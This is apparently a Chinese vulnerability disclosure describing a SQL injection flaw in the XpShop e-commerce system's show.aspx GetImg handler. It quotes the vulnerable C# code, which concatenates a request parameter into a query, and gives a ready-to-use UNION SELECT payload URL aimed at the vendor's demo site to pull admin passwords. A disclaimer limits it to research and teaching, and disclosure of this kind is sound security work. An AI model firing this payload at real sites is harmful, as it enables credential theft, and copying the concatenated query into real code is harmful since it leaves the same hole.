漏洞作者: 不能忍
详细说明:
漏洞位置xpshop.webui.Show:
private void GetImg(string pids) { ProductDB productDB = new ProductDB(); DataTable thumbnailImg = productDB.GetThumbnailImg(pids); thumbnailImg.TableName = "Products"; base.Response.Write(XpShopJson.DtToJSON(thumbnailImg)); }
这里是问题函数,我就不写怎么跟进来的,就是page_load,等下直接用payload测试就好了,官网demo的。
跟进去GetThumbnailImg函数:
public DataTable GetThumbnailImg(string pid) { string commandText = "SELECT ProductID,ProductName,ThumbnailImg,CategoryID,CategoryNo FROM Product WHERE ProductID = " + pid; return XpShopDB.ExecuteDataTable(XpShopDB.ConnectionString, CommandType.Text, commandText, null); }
payload:

http://clothes.xpshop.cn/show.aspx?type=1&action=GetImg&pids=1 union select password,2,3,4,5 from admin--
漏洞证明:
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论